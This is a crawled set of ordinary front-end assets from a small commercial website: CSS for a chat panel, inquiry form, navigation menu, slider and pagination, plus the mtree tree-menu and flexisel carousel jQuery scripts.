#online_qq_layer{z-index:9999999;position:fixed;right:0px;bottom:0; }

#floatShow{display:block;}



#floatHide{display: block;}



#online_qq_tab{position:relative;z-index:9; width:100%;}



#online_qq_tab #floatShow{overflow:hidden;background:url(../images/ser_2.png) no-repeat right bottom; width:90%; height:50px;}

#online_qq_tab #floatShow img{ max-height:24px; float:right; margin-top:6px;}

#online_qq_tab #floatHide img{ }

#online_qq_tab #floatHide{overflow:hidden;background:url(../images/ser_1.png) no-repeat; width:100%; height:40px;}

#onlineService{display:inline;width: auto; overflow: hidden;display: block;background: #fff; font-size:13px;}

.i_message_inquiry { padding:20px;background:url(../images/pic_bg.jpg) no-repeat left center; background-size:cover; border:1px solid #eee;}

.i_message_inquiry .input_1{

    border-bottom: 1px dashed #d8d8d8;

    color: #000;

    font-size: 12px;

    line-height: 36px; height:36px;

    margin-bottom: 10px;

    padding-left: 0px;

    width: 100%; background:none;}

.i_message_inquiry .input_2{  border:none; border-bottom: 1px dashed #d8d8d8; color: #000; background:none;

    font-size: 12px; height:80px; padding-top:10px;

    margin-bottom: 20px;

    padding-left: 0px;

    width: 100%;}

.i_message_inquiry .input_1:focus,.i_message_inquiry .input_2:focus{  color:#333;}

.my_btn2{background: #FDB812 none repeat scroll 0 0;

    border: medium none;

    color: #fff;

    display: inline-block; font-family: 'poppins-semibold'; 

    font-size: 13px;

    margin-top: 15px;

    padding: 7px 25px 6px;

    text-transform: uppercase;

    transition: all 0.5s ease 0s; border-radius:6px;}

.my_btn2:hover{ background:#dc6f17}

@media only screen and (max-width: 768px) {#online_qq_layer{display:none;}}





.table-responsive{ overflow-x:auto}



--- FILE ---
content_type: text/css
request_url: http://emehobby.com/template/css/flexnav.css
body_size: 1770
content:

/*nav*/
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align:left;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {display: none;}
#cssmenu {line-height: 1;max-width:1200px;float:right;width:65%; position:relative; margin-top:9px}

#menu-line {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -ms-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
#cssmenu > ul{float:right;}
#cssmenu > ul > li {float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li{-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;padding:0 16px;}
#cssmenu > ul > li:last-child{}
#cssmenu > ul > li > a {
	line-height:48px;
  font-size: 16px; font-family: 'poppins-semibold';
  text-decoration: none;
  text-transform:capitalize;
  color:#fff;

}
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
  color:#FDB812;   
}
#cssmenu > ul > li.has-sub:hover > a::after {
  border-color: #009ae1;
}
#cssmenu > ul > li>ul{ border-top:2px solid #FDB812}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  z-index:999999;
  box-shadow:0 0 20px 2px rgba(0,0,0,0.05);
}
#cssmenu li:hover > ul {
  left: auto;
}

#cssmenu.align-right li:hover > ul {
  right: 0;
}
#cssmenu ul ul ul {
  margin-left: 220px;
  top: 0;
  padding-top:0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: height .2s ease;
  -moz-transition: height .2s ease;
  -ms-transition: height .2s ease;
  -o-transition: height .2s ease;
  transition: height .2s ease; position:relative;
}
#cssmenu ul li> ul{    padding: 10px 0;background:#fff;}
#cssmenu ul li:hover > ul > li {
  height: auto;
}
#cssmenu ul ul li a {
  padding:7px 15px;
  width: 220px;
  font-size: 14px;
  text-decoration: none;
  color: #000;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
  line-height:18px;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  color: #FDB812;
}
#cssmenu ul ul li.has-sub > a::after {
  position: absolute;
  top: 7px;
  right: 10px;
  content: "\f0da";
  font-family:FontAwesome;
  color:#ccc;
  font-size:12px;
}
#cssmenu ul ul li.has-sub:hover > a::after,
#cssmenu ul ul li.has-sub a:hover::after {
  color: #FDB812;
}
#cssmenu.align-right ul ul li.has-sub > a::after {
  right: auto;
  left: 10px;
  border-bottom: 0;
  border-right: 0;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
}
#cssmenu ul ul li.has-sub:hover > a::after {
  border-color: #ffffff;
}


@media (max-width: 1199px){
	#cssmenu {    width: 70%;}
	#cssmenu > ul > li{padding:0 10px;}
}
@media only screen and (max-width: 991px) {
	#cssmenu > ul > li{padding:0 16px;}
	#cssmenu{ width:100%; margin-top:10px}
	
}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 768px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 768px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 768px), only screen and (min-device-pixel-ratio: 2) and (max-width: 768px), only screen and (min-resolution: 192dpi) and (max-width: 768px), only screen and (min-resolution: 2dppx) and (max-width: 768px) {
  #cssmenu {
    width: 100%;
	z-index:999999;
	padding:0;
	margin:0;
	position:inherit; background:#fff;
  }
  #cssmenu>ul {
    width: 100%;
    display: none;
	background:#fff;
	padding:10px;
	margin-top:5px;
	box-shadow:0 0 20px 2px rgba(0,0,0,0.05);  
  }
  #cssmenu.align-center > ul,
  #cssmenu.align-right ul ul {
    text-align: left;
  }
  #cssmenu ul li,
  #cssmenu ul ul li,
  #cssmenu ul li:hover > ul > li {
    width: 100%;
    height: auto;
  }
  #cssmenu ul li a,
  #cssmenu ul ul li a {
    width: 100%;
	padding:12px 0px 10px;;
	font-size:14px;
	border:none;
	color:#333;
  }
    #cssmenu > ul > li{ position:relative}
  #cssmenu > ul > li:hover > a, #cssmenu > ul > li.active > a{border-radius:0;color:#FDB812;border:none;}
  #cssmenu > ul > li,
  #cssmenu.align-center > ul > li,
  #cssmenu.align-right > ul > li {
    float: none;
    display: block;
	padding:0;
	margin:0;
	margin-bottom:5px;
	background:none;
	border-bottom:1px solid #ebebeb;
	padding-bottom:5px;
  }
  #cssmenu > ul > li > a{ line-height:20px}
  #cssmenu ul ul li a {
    padding:8px 10px;
    font-size: 14px;
    background: none;
  }
  #cssmenu ul ul ul{max-height:200px;overflow-y:auto;}
  #cssmenu ul ul ul li a {padding:5px 10px;}
  #cssmenu ul li > ul{padding:15px 10px;background:#fff;}
  #cssmenu ul li:hover > ul{padding:15px 10px;background:#fff;}
  #cssmenu ul ul li:hover > a,
  #cssmenu ul ul li a:hover {
    color: #000;
  }
  #cssmenu ul ul ul li a:before{content:"\f0da";padding-right:5px;font-family:FontAwesome;color:#ccc;}
  #cssmenu ul ul,
  #cssmenu ul ul ul {
    position: relative;
    left: 0;
    right: auto;
    width: 100%;
    margin:5px 0;
  }
  #cssmenu ul ul ul ul{max-height:200px;overflow-y:auto;}
  #cssmenu ul ul ul ul li a {padding:5px;}

  #cssmenu > ul > li.has-sub > a::after,
  #cssmenu ul ul li.has-sub > a::after {
    display: none;
  }
  #menu-line {
    display: none;
  }
  #cssmenu #menu-button {
    display:inline-block;
    color: #fff;
	background:#FDB812;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
	position:absolute;
	right:162px;
	top:32px;
	text-indent:-99999px;
	width:34px;
	height:34px;text-align:center;
  }
  #cssmenu #menu-button::after {
    content: '';
    position: absolute;
    top: 10px;
    right: 7px;
    display: block;
    width: 20px;
    height: 2px;
    background: #fff;
  }
  #cssmenu #menu-button::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 7px;
    display: block;
    width: 20px;
    height: 8px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
  }
  #cssmenu .submenu-button {
    position: absolute;
    z-index: 10;
    right: 0;
    top: 0;
    display: block;
    height: 36px;
    width: 10%;
    cursor: pointer;
  }
  #cssmenu .submenu-button::after {
    content: '';
    position: absolute;
    top: 15px;
    right: 19px;
    display: block;
    width: 2px;
    height: 12px;
    background: #000;
    z-index: 99;
  }
  #cssmenu .submenu-button::before {
    content: '';
    position: absolute;
    right: 14px;
    top: 20px;
    display: block;
    width: 12px;
    height: 2px;
    background: #000;
    z-index: 99;
  }
  
  #cssmenu .submenu-button.submenu-opened:after {display:none;}
  #cssmenu .submenu-button.submenu-opened:before {background:#000;}
  #cssmenu li.has-sub ul li.has-sub span.submenu-opened:before{background:#000;}

}






--- FILE ---
content_type: text/css
request_url: http://emehobby.com/template/css/bootstrap-touch-slider.css
body_size: 1817
content:

.bs-slider{
    overflow: hidden;
    position: relative;
}
/*.bs-slider:hover {
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.bs-slider:active {
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}*/
.bs-slider .bs-slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.40);
}
.bs-slider > .carousel-inner > .item > img,
.bs-slider > .carousel-inner > .item > a > img {
    margin: auto;
    width: 100% !important;
}

/********************
*****Slide effect
**********************/

.fade {
    opacity: 1;
}
.fade .item {
    top: 0;
    z-index: 1;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0 !important;
    display: block !important;
    -webkit-transition: opacity ease-in-out 1s;
    -moz-transition: opacity ease-in-out 1s;
    -ms-transition: opacity ease-in-out 1s;
    -o-transition: opacity ease-in-out 1s;
    transition: opacity ease-in-out 1s;
}
.fade .item:first-child {
    top: auto;
    position: relative;
}
.fade .item.active {
    opacity: 1;
    z-index: 2;
    -webkit-transition: opacity ease-in-out 1s;
    -moz-transition: opacity ease-in-out 1s;
    -ms-transition: opacity ease-in-out 1s;
    -o-transition: opacity ease-in-out 1s;
    transition: opacity ease-in-out 1s;
}






/*---------- LEFT/RIGHT ROUND CONTROL ----------*/
.control-round .carousel-control {
    top: 47%;
    opacity: 0;
    z-index: 100;
    color: #ffffff;
    display: block;
    cursor: pointer;
    overflow: hidden;
    text-shadow: none;
    position: absolute;
    background: transparent;
}
.control-round:hover .carousel-control{
    opacity: 1;
}
.control-round .carousel-control.left {
    left: 3%;
	background:url(../images/l_2.png) no-repeat; width:60px; height:61px;
}
.control-round .carousel-control.right {
    right: 3%;
	background:url(../images/l_1.png) no-repeat; width:60px; height:61px;
}
.control-round .carousel-control.left:hover,
.control-round .carousel-control.right:hover{
    border: 0px transparent;
}
.control-round .carousel-control.left>span:nth-child(1){
    left: 45%;
}
.control-round .carousel-control.right>span:nth-child(1){
    right: 45%;
}





/*---------- INDICATORS CONTROL ----------*/
.indicators-line > .carousel-indicators{
    right: 50%;
    bottom: 3%;
    left: auto;
    width: 90%;
    height: 20px;
    font-size: 0;
    overflow-x: auto;
    text-align: right;
    overflow-y: hidden;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 1px;
    white-space: nowrap;
	margin-right:-50px;
}
.indicators-line > .carousel-indicators li{
    padding: 0;
    width: 35px;
    height: 6px;
    text-indent: 0;
    overflow: hidden;
    text-align: left;
    position: relative;
    letter-spacing: 1px;
    margin-right: 5px;
    z-index: 10;
    cursor:pointer;
	background:#fff;
}
.indicators-line > .carousel-indicators li:last-child{
    margin-right: 0;
}
.indicators-line > .carousel-indicators .active{
    margin: 1px 5px 1px 1px;
    background-color: #FDB812;
    position: relative;
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
	border:1px solid #FDB812;

}
.indicators-line > .carousel-indicators .active:before{
    transform: scale(0.5);
    background-color: #fff;
    content:"";
    position: absolute;
    left:-1px;
    top:-1px;
    width:23px;
    height: 23px;
    border-radius: 50%;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}



/*---------- SLIDE CAPTION ----------*/
.slide_style_left {
    text-align: left !important;
}
.slide_style_right {
    text-align: right !important;
}


.slide-text {
    left: 0;
    top: 24%;
    right: 0;
    margin: auto;
    padding: 10px;
    position: absolute;
    text-align: left;
   
    padding: 43px 60px 34px;
    max-width: 1462px; 
    
}
.slide-text .slide-text-m{ float:left; width:40%;}
.slide-text .slide-text-m> h4{
    padding: 0;
    color: #ffffff;
    font-style: normal;
    margin-bottom: 31px;
    display: inline-block;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
	font-size:60px;
	height:auto; line-height:60px;
	text-transform:uppercase;
  font-family: 'Oswald-Bold'; margin-top:0
	
}
.bg0{ background:none !important;}
.slide-text .slide-text-m> h4 span{ background:#FDB812; display:inline-block; padding:30px 40px;}
.slide-text .slide-text-m> p {
    padding: 0;
    color: #d9d9d9;
    font-size: 14px;
    line-height: 30px;
	overflow:hidden; max-height:90px;
    -webkit-animation-delay: 1.1s;
    animation-delay: 1.1s;
	
	margin:0 auto 6px;
}
.slide-text .slide-text-m> a.btn-default{ 
 background:#4dbc4c; margin-top:60px; text-transform:uppercase;
    color: #fff;
    font-size: 13px;
    text-align: center;
    white-space: nowrap;
    display: inline-block;
    border: none;
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-transition: background 0.3s ease-in-out, color 0.3s ease-in-out;
    transition: background 0.3s ease-in-out, color 0.3s ease-in-out; font-weight:bold;
	line-height:40px;text-align:center;
	padding:0px 20px;

}
.slide-text .slide-text-m> a:hover,
.slide-text .slide-text-m> a:active {
    color: #4dbc4c;
    background: #ffffff;
    -webkit-transition: background 0.5s ease-in-out, color 0.5s ease-in-out;
    transition: background 0.5s ease-in-out, color 0.5s ease-in-out;
}






/*------------------------------------------------------*/
/* RESPONSIVE
/*------------------------------------------------------*/
@media (max-width: 1462px) {
.slide-text { max-width: 1300px;}
}
@media (max-width: 1299px) {
	.slide-text{top:20%;}
	}
@media (max-width: 1024px) {
	.slide-text{top:10%;}
	}
@media (max-width: 991px) {
    .slide-text h4 {
           font-size: 30px;
    line-height: 24px;
    margin-bottom: 15px;
    }
    .slide-text .slide-text-m> p { max-height:44px; line-height:22px;
    }
	.slide-text{max-width: 702px;}
	.slide-text .slide-text-m> a.btn-default{ margin-top:15px; line-height:34px; padding:0 20px}
}


/*---------- MEDIA 480px ----------*/
@media  (max-width: 768px) {
	.slide-text .slide-text-m{ width:80%}
    .slide-text {
        padding: 25px 76px; max-height:560px
    }
.slide-text .slide-text-m> h4{font-size: 36px; line-height:36px}
}
@media  (max-width: 582px) {
    .slide-text {
        padding: 25px 50px;
    }
.slide-text .slide-text-m> a.btn-default{ display:none}
}
@media  (max-width: 480px) {
	.slide-text .slide-text-m> a.btn-default, .slide-text .slide-text-m> a.btn-primary{ display:none;}
    .slide-text {
        padding: 25px 30px;
    }
  .slide-text .slide-text-m> h4{font-size: 26px; line-height:26px;    margin-bottom: 15px;}
    
    .slide-text .slide-text-m> a.btn-default, 
    .slide-text .slide-text-m> a.btn-primary {
        font-size: 10px;
        line-height: 10px;
        margin-right: 10px;
        text-align: center;
        padding: 10px 15px;
    }
    .control-round .carousel-control{
        display: none;
    }

}
@media  (max-width: 386px) {
	.slide-text .slide-text-m> h4{ font-size:16px; line-height:20px; margin-bottom:5px}
	.slide-text .slide-text-m> p{ line-height:20px; font-size:13px; max-height:40px;}
	.slide-text { padding: 10px 30px;}
  
	}

--- FILE ---
content_type: text/css
request_url: http://emehobby.com/css/css.css
body_size: 681
content:
@charset "utf-8";
.page{padding:10px;line-height:normal;text-decoration:none;text-indent:0px;}
.page a{display:block;padding:2px 6px 0px;border:solid 1px #999;float:left;margin:3px;color:#000;}
.page a:hover{background:#999;color:#fff;}
.pagedefault{padding:2px 6px 0px;border:solid 1px #999;float:left;margin:3px;background:#999;color:#FFF;}
.pageno{padding:2px 10px 0px;border:solid 1px #999;float:left;margin:3px 3px 3px 12px;}
.pageall{padding:2px 10px 0px;border:solid 1px #999;float:left;margin:3px;}
#allmap{width:100%;height:500px;}
.BMap_bubble_content{ min-width:400px;}
.BMap_bubble_content h4,.BMap_bubble_title{ font-family:微软雅黑; font-size:15px; color:#CC5522}

--- FILE ---
content_type: application/javascript
request_url: http://emehobby.com/template/js/mtree.js
body_size: 1509
content:
//left-products
	(function ($, window, document, undefined) {
	    if ($('ul.mtree').length) {
	        var collapsed = true;
	        var close_same_level = false;
	        var duration = 400;
	        var listAnim = true;
	        var easing = 'easeOutQuart';
	        $('.mtree ul').css({
	            'overflow': 'hidden',
	            'height': collapsed ? 0 : 'auto',
	            'display': collapsed ? 'none' : 'block'
	        });
	        var node = $('.mtree li:has(ul)');
	        node.each(function (index, val) {
	            $(this).children(':first-child').css('cursor', 'pointer');
	            $(this).addClass('mtree-node mtree-' + (collapsed ? 'closed' : 'open'));
	            $(this).children('ul').addClass('mtree-level-' + ($(this).parentsUntil($('ul.mtree'), 'ul').length + 1));
	        });
	        $('.mtree li > *:first-child').on('click.mtree-active', function (e) {
	            if ($(this).parent().hasClass('mtree-closed')) {
	                $('.mtree-active').not($(this).parent()).removeClass('mtree-active');
	                $(this).parent().addClass('mtree-active');
	            } else if ($(this).parent().hasClass('mtree-open')) {
	                $(this).parent().removeClass('mtree-active');
	            } else {
	                $('.mtree-active').not($(this).parent()).removeClass('mtree-active');
	                $(this).parent().toggleClass('mtree-active');
	            }
	        });
	        node.children(':first-child').on('click.mtree', function (e) {
	            var el = $(this).parent().children('ul').first();
	            var isOpen = $(this).parent().hasClass('mtree-open');
	            if ((close_same_level || $('.csl').hasClass('active')) && !isOpen) {
	                var close_items = $(this).closest('ul').children('.mtree-open').not($(this).parent()).children('ul');
	                if ($.Velocity) {
	                    close_items.velocity({ height: 0 }, {
	                        duration: duration,
	                        easing: easing,
	                        display: 'none',
	                        delay: 100,
	                        complete: function () {
	                            setNodeClass($(this).parent(), true);
	                        }
	                    });
	                } else {
	                    close_items.delay(100).slideToggle(duration, function () {
	                        setNodeClass($(this).parent(), true);
	                    });
	                }
	            }
	            el.css({ 'height': 'auto' });
	            if (!isOpen && $.Velocity && listAnim)
	                el.find(' > li, li.mtree-open > ul > li').css({ 'opacity': 0 }).velocity('stop').velocity('list');
	            if ($.Velocity) {
	                el.velocity('stop').velocity({
	                    height: isOpen ? [
	                        0,
	                        el.outerHeight()
	                    ] : [
	                        el.outerHeight(),
	                        0
	                    ]
	                }, {
	                    queue: false,
	                    duration: duration,
	                    easing: easing,
	                    display: isOpen ? 'none' : 'block',
	                    begin: setNodeClass($(this).parent(), isOpen),
	                    complete: function () {
	                        if (!isOpen)
	                            $(this).css('height', 'auto');
	                    }
	                });
	            } else {
	                setNodeClass($(this).parent(), isOpen);
	                el.slideToggle(duration);
	            }
	            e.preventDefault();
	        });
	        function setNodeClass(el, isOpen) {
	            if (isOpen) {
	                el.removeClass('mtree-open').addClass('mtree-closed');
	            } else {
	                el.removeClass('mtree-closed').addClass('mtree-open');
	            }
	        }
	        if ($.Velocity && listAnim) {
	            $.Velocity.Sequences.list = function (element, options, index, size) {
	                $.Velocity.animate(element, {
	                    opacity: [
	                        1,
	                        0
	                    ],
	                    translateY: [
	                        0,
	                        -(index + 1)
	                    ]
	                }, {
	                    delay: index * (duration / size / 2),
	                    duration: duration,
	                    easing: easing
	                });
	            };
	        }
	        if ($('.mtree').css('opacity') == 0) {
	            if ($.Velocity) {
	                $('.mtree').css('opacity', 1).children().css('opacity', 0).velocity('list');
	            } else {
	                $('.mtree').show(200);
	            }
	        }
	    }
	}(jQuery, this, this.document));
	$(document).ready(function () {
	    var mtree = $('ul.mtree');
	    mtree.wrap('<div class=mtree-demo></div>');
	    var skins = [
	        'bubba',
	        'skinny',
	        'transit',
	        'jet',
	        'nix'
	    ];
	    mtree.addClass(skins[0]);
	    $('body').prepend('<div class="mtree-skin-selector"><ul class="button-group radius"></ul></div>');
	    var s = $('.mtree-skin-selector');
	    $.each(skins, function (index, val) {
	        s.find('ul').append('<li><button class="small skin">' + val + '</button></li>');
	    });
	    s.find('ul').append('<li><button class="small csl active">Close Same Level</button></li>');
	    s.find('button.skin').each(function (index) {
	        $(this).on('click.mtree-skin-selector', function () {
	            s.find('button.skin.active').removeClass('active');
	            $(this).addClass('active');
	            mtree.removeClass(skins.join(' ')).addClass(skins[index]);
	        });
	    });
	    s.find('button:first').addClass('active');
	    s.find('.csl').on('click.mtree-close-same-level', function () {
	        $(this).toggleClass('active');
	    });
	});


--- FILE ---
content_type: application/javascript
request_url: http://emehobby.com/template/js/jquery.flexisel.js
body_size: 2388
content:
/*
* File: jquery.flexisel.js
* Version: 1.0.1
* Description: Responsive carousel jQuery plugin
* Author: 9bit Studios
* Copyright 2012, 9bit Studios
* http://www.9bitstudios.com
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/

(function ($) {

    $.fn.flexisel = function (options) {

        var defaults = $.extend({
    		visibleItems: 4,
    		animationSpeed: 200,
    		autoPlay: false,
    		autoPlaySpeed: 3000,    		
    		pauseOnHover: true,
			setMaxWidthAndHeight: false,
    		enableResponsiveBreakpoints: false,
    		responsiveBreakpoints: { 
				
	    		portrait: { 
	    			changePoint:480,
	    			visibleItems: 1
	    		}, 
	    		landscape: { 
	    			changePoint:640,
	    			visibleItems: 2
	    		},
	    		tablet: { 
	    			changePoint:768,
	    			visibleItems: 3
	    		}
        	}
        }, options);
        
		/******************************
		Private Variables
		*******************************/         
        
        var object = $(this);
		var settings = $.extend(defaults, options);        
		var itemsWidth; // Declare the global width of each item in carousel
		var canNavigate = true; 
        var itemsVisible = settings.visibleItems; 
        var responsivePoints = [];
		
		/******************************
		Public Methods
		*******************************/        
        
        var methods = {
        		
			init: function() {
				
        		return this.each(function () {
        			methods.appendHTML();
        			methods.setEventHandlers();      			
        			methods.initializeItems();
					
				});
			},

			/******************************
			Initialize Items
			Set up carousel
			*******************************/			
			
			initializeItems: function() {
				
				var listParent = object.parent();
				var innerHeight = listParent.height(); 
				var childSet = object.children();
				methods.sortResponsiveObject(settings.responsiveBreakpoints);
				
    			var innerWidth = listParent.width(); // Set widths
    			itemsWidth = (innerWidth)/itemsVisible;
    			childSet.width(itemsWidth);
    			childSet.last().insertBefore(childSet.first());
    			childSet.last().insertBefore(childSet.first());
    			object.css({'left' : -itemsWidth}); 

    			object.fadeIn();
				$(window).trigger("resize"); // needed to position arrows correctly
				
			},
			
			
			/******************************
			Append HTML
			Wrap list in markup with classes needed for carousel to function
			*******************************/			
			
			appendHTML: function() {
				
   			 	object.addClass("nbs-flexisel-ul");
   			 	object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");
   			 	object.find("li").addClass("nbs-flexisel-item");
 
   			 	if(settings.setMaxWidthAndHeight) {
	   			 	var baseWidth = $(".nbs-flexisel-item img").width();
	   			 	var baseHeight = $(".nbs-flexisel-item img").height();
	   			 	$(".nbs-flexisel-item img").css("max-width", baseWidth);
	   			 	$(".nbs-flexisel-item img").css("max-height", baseHeight);
   			 	}
 
   			 	$("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(object);
   			 	var cloneContent = object.children().clone();
   			 	object.append(cloneContent);
			},
					
			
			/******************************
			Set Event Handlers
			Set events for carousel
			*******************************/
			setEventHandlers: function() {
				
				var listParent = object.parent();
				var childSet = object.children();
				var leftArrow = listParent.find($(".nbs-flexisel-nav-left"));
				var rightArrow = listParent.find($(".nbs-flexisel-nav-right"));
				
				$(window).on("resize", function(event){
					
					methods.setResponsiveEvents();
					
					var innerWidth = $(listParent).width();
					var innerHeight = $(listParent).height(); 
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					childSet.width(itemsWidth);
					object.css({'left' : -itemsWidth});
					
					var halfArrowHeight = (leftArrow.height())/2;
					var arrowMargin = (innerHeight/2) - halfArrowHeight;
					leftArrow.css("top", arrowMargin + "-5px");
					rightArrow.css("top", arrowMargin + "-5px");
					
				});					
				
				$(leftArrow).on("click", function (event) {
					methods.scrollLeft();
				});
				
				$(rightArrow).on("click", function (event) {
					methods.scrollRight();
				});
				
				if(settings.pauseOnHover) {
					$(".nbs-flexisel-item").on({
						mouseenter: function () {
							canNavigate = false;
						}, 
						mouseleave: function () {
							canNavigate = true;
						}
					 });
				}

				if(settings.autoPlay) {
					
					setInterval(function () {
						if(canNavigate)
							methods.scrollRight();
					}, settings.autoPlaySpeed);
				}
				
			},
			
			/******************************
			Set Responsive Events
			Set breakpoints depending on responsiveBreakpoints
			*******************************/			
			
			setResponsiveEvents: function() {
				var contentWidth = $('html').width();
				
				if(settings.enableResponsiveBreakpoints) {
					
					var largestCustom = responsivePoints[responsivePoints.length-1].changePoint; // sorted array 
					
					for(var i in responsivePoints) {
						
						if(contentWidth >= largestCustom) { // set to default if width greater than largest custom responsiveBreakpoint 
							itemsVisible = settings.visibleItems;
							break;
						}
						else { // determine custom responsiveBreakpoint to use
						
							if(contentWidth < responsivePoints[i].changePoint) {
								itemsVisible = responsivePoints[i].visibleItems;
								break;
							}
							else
								continue;
						}
					}
				}
			},

			/******************************
			Sort Responsive Object
			Gets all the settings in resposiveBreakpoints and sorts them into an array
			*******************************/			
			
			sortResponsiveObject: function(obj) {
				
				var responsiveObjects = [];
				
				for(var i in obj) {
					responsiveObjects.push(obj[i]);
				}
				
				responsiveObjects.sort(function(a, b) {
					return a.changePoint - b.changePoint;
				});
			
				responsivePoints = responsiveObjects;
			},				
			
			/******************************
			Scroll Left
			Scrolls the carousel to the left
			*******************************/				
			
			scrollLeft:function() {

				if(canNavigate) {
					canNavigate = false;
					
					var listParent = object.parent();
					var innerWidth = listParent.width();
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					var childSet = object.children();
					
					object.animate({
							'left' : "+=" + itemsWidth
						},
						{
							queue:false, 
							duration:settings.animationSpeed,
							easing: "linear",
							complete: function() {  
								childSet.last().insertBefore(childSet.first()); // Get the first list item and put it after the last list item (that's how the infinite effects is made)   								
								methods.adjustScroll();
								canNavigate = true; 
							}
						}
					);
				}
			},
			
			/******************************
			Scroll Right
			Scrolls the carousel to the right
			*******************************/				
			
			scrollRight:function() {
				
				if(canNavigate) {
					canNavigate = false;
					
					var listParent = object.parent();
					var innerWidth = listParent.width();
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					var childSet = object.children();
					
					object.animate({
							'left' : "-=" + itemsWidth
						},
						{
							queue:false, 
							duration:settings.animationSpeed,
							easing: "linear",
							complete: function() {  
								childSet.first().insertAfter(childSet.last()); // Get the first list item and put it after the last list item (that's how the infinite effects is made)   
								methods.adjustScroll();
								canNavigate = true; 
							}
						}
					);
				}
			},
			
			/******************************
			Adjust Scroll 
			Needed to position arrows correctly on init and resize
			*******************************/
			
			adjustScroll: function() {
				
				var listParent = object.parent();
				var childSet = object.children();				
				
				var innerWidth = listParent.width(); 
				itemsWidth = (innerWidth)/itemsVisible;
				childSet.width(itemsWidth);
				object.css({'left' : -itemsWidth});		
			}			
        
        };
        
        if (methods[options]) { 	// $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { 	// $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);  
        } else {
            $.error( 'Method "' +  method + '" does not exist in flexisel plugin!');
        }        
};

})(jQuery);
